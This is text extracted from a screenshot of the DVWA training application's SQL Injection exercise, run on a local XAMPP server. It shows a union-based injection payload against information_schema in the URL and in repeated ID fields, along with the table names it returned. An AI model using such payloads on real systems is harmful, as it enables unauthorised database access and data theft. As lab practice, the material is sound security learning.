 ChatGPT | OpenAI
XAMPP Installation Locations
127.0.0.1/DVWA/
Vulnerability: SQL Injection :: Da
127.0.0.1/DVWA/vulnerabilities/sqli/?id=+%25%27+and+1%3D0+union+select+null%2C++table_name+from+information_schema.tables+%23+&Submit=Submit#
G
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID:  %' and 1=0 union select null,  table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID:  %' and 1=0 union select null,  table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID:  %' and 1=0 union select null,  table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID:  %' and 1=0 union select null,  table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID:  %' and 1=0 union select null,  table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID:  %' and 1=0 union select null,  table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID:  %' and 1=0 union select null,  table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID:  %' and 1=0 union select null,  table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID:  %' and 1=0 union select null,  table_name from information_schema.tables #
First name:
Surname: ENABLED_ROLES
ID:  %' and 1=0 union select null,  table_name from information_schema.tables #